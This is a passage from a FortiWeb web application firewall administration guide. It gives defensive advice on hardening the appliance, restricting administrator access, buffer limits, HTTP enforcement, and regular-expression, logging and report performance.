

To keep informed about the latest security threats and news, visit:

http://www.fortiguard.com

# Vulnerability scans

After your initial deployment, it is a good idea to periodically scan your web servers for newly discovered vulnerabilities to current threats. If you discover new threats, adjust your configuration to combat them.

*Without periodic scans, you may not be aware of the newest threats, and you may not have configured your* FortiWeb *defend against them.*

For details, see ["Vulnerability scans" on page](#page-504-0) 505.

If you have many web servers, you may want a FortiScan appliance to:

- integrate and automate patch deployment
- deepen vulnerability scans
- prioritize and track fixes via ticketing
- offload and distribute scans to improve performance and remove bottlenecks

# Fine-tuning & best practices

This topic is a collection of fine-tuning and best practice tips and guidelines to help you configure your FortiWeb appliances for the most secure and reliable operation.

While many features are optional or flexible such that they can be used in many ways, some practices are generally a good idea because they reduce complication, risk, or potential issues.



This section includes *only* recommendations that apply to a combination of multiple features, to the entire appliance, or to your overall network environment.

For feature-specific recommendations, see the tips in each feature's instructions.

# Hardening security

FortiWeb is designed to enhance the security of your web sites and web applications, and when fully configured, it can automatically plug holes commonly used by attackers to compromise a system.

This section lists tips to further enhance security.

# **Topology**

- To protect your web servers, install the FortiWeb appliance or appliances between the web servers and a general purpose firewall such as a FortiGate. FortiWeb *complements, and does not replace, general purpose firewalls.* FortiWeb appliances are designed specifically to address HTTP/HTTPS threats; general purpose firewalls have more features to protect at lower layers of the network.
- Make sure web traffic cannot bypass the FortiWeb appliance in a complex network environment.
- Disable all network interfaces that should not receive any traffic.

**Figure 69:**Disabling port4 in System > Network > Interface



For example, if administrative access is typically through port1, the Internet is connected to port2, and web servers are connected to port3, you would disable ("bring down") port4. This would prevent an attacker with physical access from connecting a cable to port4 and thereby gaining access if the configuration inadvertently allows it.

• Define the IP addresses of other trusted load balancers or web proxies to prevent spoofing of HTTP headers such as X-Forwarded-For: and X-Real-IP: (see ["Defining your](#page-265-0)  [proxies, clients, & X-headers" on page 266](#page-265-0)).



# Administrator access

- As soon as possible during initial FortiWeb setup, give the default administrator,  $\alpha$ dmin, a password. This *super*-administrator account has the highest level of permissions possible, and access to it should be limited to as few people as possible.
- Change all administrator passwords regularly. Set a policy such as every 60 days and follow it. (Click the Edit Password icon to reveal the password dialog.)

**Figure 70:**Edit Password dialog in System > Admin > Administrators



• Instead of allowing administrative access to the FortiWeb appliance from any source, restrict it to trusted internal hosts. (IPv6 entries of ::/0 will be ignored, but you should configure all IPv4 entries.) See ["Trusted hosts" on page 51](#page-50-0). On those computers that you have designated for management, apply strict patch and security policies. Always password-encrypt any FortiWeb configuration backup that you download to those computers to mitigate the information that attackers can gain from any potential compromise. See ["Encryption Password" on page 209.](#page-208-0)





- Do not use the default administrator access profile for all new administrators. Create one or more access profiles with limited permissions tailored to the responsibilities of the new administrator accounts. See ["Configuring access profiles" on page 216.](#page-215-0)
- By default, an administrator login that is idle for more than five minutes times out. You can change this to a longer period in [Idle Timeout](#page-51-0), but Fortinet does not recommend it. Left unattended, a web UI or CLI session could allow anyone with physical access to your computer to change FortiWeb settings. Small idle timeouts mitigate this risk.
- Administrator passwords should be at least 8 characters long and include both numbers and letters. For additional security, use [Enable Strong Passwords](#page-53-0) to force the use of stronger passwords. See ["Global web UI & CLI settings" on page 51.](#page-50-1)





• Restrict administrative access to a single network interface (usually port1), and allow only the management access protocols needed.

#### **Figure 73:**Restricting accepted administrative protocols in the *Edit Interface* dialog in System > Network > Interface



Use only the most secure protocols. Disable [PING](#page-115-0), except during troubleshooting. Disable [HTTP](#page-115-1), [SNMP](#page-115-2), and [TELNET](#page-115-3) unless the network interface only connects to a trusted, private administrative network. See ["Configuring the network interfaces" on page 113](#page-112-0).

• Disable all network interfaces that should not receive any traffic.

**Figure 74:**Disabling port4 in System > Network > Interface



For example, if administrative access is typically through port1, the Internet is connected to port2, and web servers are connected to port3, you would disable ("bring down") port4. This would prevent an attacker with physical access from connecting a cable to port4 and thereby gaining access if the configuration inadvertently allows it.

• Similar to applying trusted host filters to your FortiWeb administrative accounts, apply URL access control rules to limit potentially malicious access to the administrative accounts of each of your web applications from untrusted networks. See ["Restricting access to specific](#page-320-0)  [URLs" on page 321](#page-320-0).

### User access

- Authenticate users only over encrypted channels such as HTTPS, and require mutual authentication — the web server or FortiWeb should show its certificate, but the client should *also* authenticate by showing its certificate. Password-based authentication is less secure than PKI authentication. For certificate-based client authentication, see ["How to](#page-292-0)  [apply PKI client authentication \(personal certificates\)" on page 293](#page-292-0). For certificate-based server/FortiWeb authentication, see ["How to offload or inspect HTTPS" on page 283](#page-282-0).
- Immediately revoke certificates that have been compromised. If possible, automate the distribution of certificate revocation lists (see ["Revoking certificates" on page 318\)](#page-317-0).

# Signatures & patches

- Upgrade to the latest available firmware to take advantage of new security features and stability enhancements (see ["Updating the firmware" on page 77](#page-76-0)).
- Use FortiWeb services to take advantage of new definitions for viruses, predefined robots, data types, URL patterns, disreputable clients, and attack signatures.

Update methods can be either:

- Manual (see ["Uploading signature & geography-to-IP updates" on page 146](#page-145-0) or ["Manually](#page-143-0)  [initiating update requests" on page 144\)](#page-143-0)
- Automatic (see ["Scheduling automatic signature updates" on page 141\)](#page-140-0)

**Figure 75:**System > Config > FortiGuard



### Buffer hardening

While analyzing traffic, FortiWeb's HTTP parser must extract and buffer each part in the request or response. The buffer allows FortiWeb to scan and/or rewrite it before deciding to block or forward the finished traffic. Buffers are not infinite — due to the physical limitations inherent in all RAM, they are allocated a maximum size. If the part of the request or response is too large to fit the buffer, FortiWeb must either pass or block the traffic without further analysis of that part.

Practically speaking, while oversized requests are not common, when they do exist, they may be harmless. Movie uploads are a common example. HTTP GET requests involving many database queries with encrypted values are another example. In these cases, hardening the
buffer could result in many false positives during normal use. Such false positives are to be avoided because the flood of information could distract you from real attacks.

In terms of attacks, large DoS attacks from a single attacker are impractical: if the attacking host must consume its own bandwidth or CPU faster than the web server can process it, the attack won't work. Therefore DoS request traffic is unlikely to be oversized.

*Determined attackers, though, often craft oversized requests to mask an exploit.* Tactics to pad an attack with harmless data in order to push the payload beyond the scan buffer are popular with more knowledgeable APT attackers, and with black hat researchers crafting exploit packages for Metasploit and other tools that ultimately land in the hands of script kiddies. Similar to buffer overflow attacks, these padded attacks attempt to bypass and exploit inherent limits. If a request cannot fit into the buffer, it might be a padded attack.

*If your web applications do not require oversized requests to work, you can toughen security by blocking oversized requests.* Configure HTTP constraints with [Malformed](#page-445-0)  [Request](#page-445-0) etc. (see ["HTTP/HTTPS protocol constraints" on page](#page-439-0) 440). Also configure exceptions for URLs that require you to ignore the buffer limitations, such as music or movie uploads.

To determine your appropriate HTTP constraints, first observe your normal traffic. Compare it with FortiWeb's buffer counts and maximum sizes.



**Table 57:**FortiWeb buffer configuration

## **Table 57:**FortiWeb buffer configuration





Other buffers also exist. Their limitations, however, vary dynamically.

## Enforcing valid, applicable HTTP

- If your web server does not require anything other than GET or POST, disable unused HTTP methods to reduce vectors of attack. See ["Specifying allowed HTTP methods" on page 436.](#page-435-0)
- Enforce RFC compliance and any limitations specific to your back-end web servers or applications to defeat exploit attempts. See ["HTTP/HTTPS protocol constraints" on](#page-439-0)  [page 440](#page-439-0) and ["Limiting file uploads" on page 451](#page-450-0).

## Sanitizing HTML application inputs

Most web applications are not written with security in mind, and do not correctly sanitize input. Before a signature or patch is available, you can still block new input-related attacks by rejecting all invalid input that could potentially break the intended behavior of ASP, PHP, JavaScript or other applications. See ["Validating parameters \("input rules"\)" on page](#page-420-0) 421 and ["Preventing tampering with hidden inputs" on page](#page-429-0) 430.

# Improving performance

When configuring your FortiWeb appliance and its features, there are many settings and practices that can yield better performance.

## System performance

- Delete or disable unused policies. FortiWeb allocates memory with each server policy, regardless of whether it is actually in active use. Configuring extra policies will unnecessarily consume memory and decrease performance.
- To reduce latency associated with DNS queries, use a DNS server on your local network as your primary DNS. See ["Configuring DNS settings" on page 130](#page-129-0).
- If your network's devices support them, you can create one or more VLAN interfaces. VLANs reduce the size of a broadcast domain and the amount of broadcast traffic received by network hosts, thus improving network performance. See ["Adding VLAN subinterfaces" on](#page-116-0)  [page 117](#page-116-0).
- If you have enabled the server health check feature as part of a server farm and one of the servers is down for an extended period, you may improve the performance of your FortiWeb appliance by disabling the physical server, rather than allowing the server health check to

continue checking for the server's responsiveness. See ["Configuring server up/down](#page-253-0)  [checks" on page 254](#page-253-0).

- Use the least intensive, earliest possible scan to deflect attacks. See ["Sequence of scans"](#page-22-0)  [on page 23.](#page-22-0)
- Use Period Block if possible as the [Action](#page-342-0) setting for DoS protection rules. This allows FortiWeb to conserve scanning resources that will by definition be under heavy demand during a DoS or DDoS attack.

## Antivirus performance

- Disable scanning of BZIP2 if it is not necessary.
- Reduce the scanning buffer to the minimum necessary.
- Reduce the number of redundant levels of compression that FortiWeb will scan. Normally, people will not put a ZIP file within a ZIP file, because it is inconvenient to open and does not offer significant compression ratio improvements. Nested compression is usually used by viruses to bypass antivirus scanners.

## <span id="page-614-0"></span>Regular expression performance tips

• *Use a simple string instead if possible.* Generally, regular expressions should only be used when defining all matching text requires a complex pattern. Regular expressions such as: ^.\*/index\.html\$

are usually more computationally intensive than a literal string comparison such as: /index.html

• *Reduce evaluation complexity.*



Short regular expressions can sometimes be more complex to compute. Don't look at the number of characters in the regular expression. Instead, think of both the usual and worst possible case in the match string: the maximum number of characters that must be compared to the pattern before a match can be verified or not.

The usual case will tell you the average CPU and RAM load. The worst case will tell you if your regular expression could sometimes cause potential hang-like conditions, temporarily blocking traffic throughput until it finishes evaluating.



If the worst possible match string is short and not complex to match, the regular expression may not be worth your time to optimize.

For example, when using auto-learning to discover if street addresses are a valid input, scanning for postal codes or state abbreviations instead may dramatically improve performance. A pattern to fully match all possible street addresses is significantly more complex, involving many more computations, and the most difficult addresses to verify might be complex enough to impact traffic throughput.



If missed matches are an acceptable performance trade-off (for example, if matching 99% of cases is efficient, but matching 100% of cases would require deep recursion), or if you do not need to match the whole text, remove the unnecessary part of the regular expression.

For example, if a phone number always resembles 555-5555, your regular expression would not have to accommodate cases where a space separates the numbers, or it is prefixed by a country code. This is less comprehensive, but also less CPU-intensive.

- *Avoid backtracking* (i.e. revisiting the match string after failing to match part of the pattern). Backtracking occurs when regular expression features use recursion (definite or indefinite). *This can increase execution time exponentially.* Examples include the following:
	- *Avoid nested parentheses with indefinite repeats* such as:

 $^{\wedge}$  ((a+)b+) \*

which can take a very long time to evaluate, especially if a long string does not match, but this cannot be determined until the very last character is evaluated.

In the above example, both the  $+$  and  $*$  indicate matches that repeat potentially infinitely, forcing the regular expression engine to continue until it finds the longest possible match (or runs out of RAM; see ["Killing system-intensive processes" on page 654](#page-653-0)). Using both in a nested set of parentheses compounds the problem.

Minimize capture groups and back-references such as:

```
(\frac{a}{b})(b)/(c)$0$1\\?user=$2
```
To use back-references, FortiWeb must keep the text that matched the capture groups in memory, which increases RAM consumption.

• Order matters if using alternate match patterns (i.e. multiple patterns are concatenated with a pipe  $( )$ ). Put rare patterns last. If you put less likely patterns first, most times

FortiWeb will be evaluating the string multiple times  $-$  not once  $-$  before it finds a match. This significantly decreases performance.

When comparing single characters, use character classes such as:

[abc]

instead of alternative matches like

 $(a|b|c)$ 

Match character by character, not word by word. If words begin with the same characters, it is not efficient to evaluate the beginning of the match string multiple times — once for each possible word.

For example, to match the words "the", "then", "this", and "these", this expression is easy to read, but inefficient because it evaluates the first two characters ("th") up to 4 times:

```
\b(this|the|then|these)\b
```
While harder to read, this expression improves performance, evaluating "th" once, and will match the most common word in English ("the") before considering less probable words:

```
\b{th(e(n|se)|is)}
```
• Reduce nested quantifiers such as:

(abc){1,6}

 $(abc) +$ 

Worst-case evaluations do not increase computation time linearly, but exponentially. When such an expression is compiled, it also consumes much more RAM. Use the smallest possible repetition, or an alternative expression.

- Avoid Unicode character properties such as  $/p\{Nd\}$  if you can use a character class instead. Due to the huge numbers and complexity of potential matches in Unicode, these can be dramatically slower.
- Avoid look-ahead match conditions such as:

?=abcdefge ?!abcdefge

To do this, FortiWeb must make additional computations — in the example above, 8 in the best case scenario, an immediate match. FortiWeb also must keep the originally consumed match string in memory while it does this, which increases RAM consumption.

## Logging performance

- If you have a FortiAnalyzer, store FortiWeb's logs on the FortiAnalyzer to avoid resource usage associated with writing logs to FortiWeb's own hard disks. See ["Configuring log](#page-548-0)  [destinations" on page 549.](#page-548-0)
- If you do not need a traffic log, disable it to reduce the use of system resources. See ["Enabling log types, packet payload retention, & resource shortage alerts" on page 546.](#page-545-0)
- Reduce repetitive log messages. Use the alert email settings, as shown in Figure 76, to define the interval that emails are sent if the same condition persists following the initial occurrence. See ["Configuring email settings" on page 576.](#page-575-0)



#### **Figure 76:**Log&Report > Log Policy > Email Policy

• Avoid recording log messages using low severity thresholds, such as information or notification, to the local hard disk for an extended period of time. Excessive logging frequency saps system resources and can cause undue wear on the hard disk and may cause premature failure. See ["Configuring log destinations" on page 549](#page-548-0).

## Report performance

Generating reports can be resource intensive. To avoid performance impacts, consider scheduling report generation during times with low traffic volume, such as at night and on weekends. See Figure 77 and ["Scheduling reports" on page](#page-594-0) 595.

#### **Figure 77:**Log&Report > Report Config > Report Config



Keep in mind that most reports are based upon log messages. All caveats regarding log performance also apply.

## Auto-learning performance

- Each URL in an auto-learning report includes the right-click menu option [Stop Learning](#page-183-0). If a URL is dynamic or hard to predict effectively and may generate inaccurate data, you can improve performance by pausing or stopping auto-learning for that URL. See ["Pausing](#page-180-0)  [auto-learning for a URL" on page 181](#page-180-0).
- Once you have collected enough auto-learning data for generating protection profiles, consider turning off the auto-learning function to save resources. To do so, deselect the auto-learning profile in applicable server policies. See ["How operation mode affects server](#page-462-0)  [policy behavior" on page 463](#page-462-0).
